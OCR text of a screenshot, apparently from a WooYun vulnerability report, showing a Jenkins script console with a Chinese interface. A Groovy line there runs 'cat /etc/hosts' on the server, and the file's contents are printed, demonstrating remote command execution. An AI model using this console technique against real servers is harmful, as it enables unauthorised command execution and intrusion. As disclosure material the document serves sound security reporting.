 Jenkins
新Job
查看用户
任务历史
系统管理
任务队列
当前队列没有构建任务
任务状态
# 状态
1 空闲
2 空闲
脚本命令行
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the 'println
to the server's stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 print "cat /etc/hosts".execute().text
Result
# Do not remove the following line, or various programs
# that require network functionality will fail.
127.0.0.1 localhost.localdomain localhost
#127.0.0.1 it-test-01
www.wooyun.org